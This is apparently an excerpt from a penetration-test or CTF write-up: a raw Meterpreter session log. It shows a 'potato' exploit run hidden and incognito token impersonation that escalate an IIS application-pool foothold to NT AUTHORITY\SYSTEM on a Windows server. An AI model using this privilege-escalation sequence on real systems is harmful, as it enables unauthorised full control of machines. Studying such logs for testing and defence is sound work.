 meterpreter > pwd
c:\
meterpreter > execute -cH -f ./potato.exe
Process 1788 created.
Channel 1 created.
meterpreter > list_tokens -u
[-] Unknown command: list_tokens.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens wi
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens wi
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >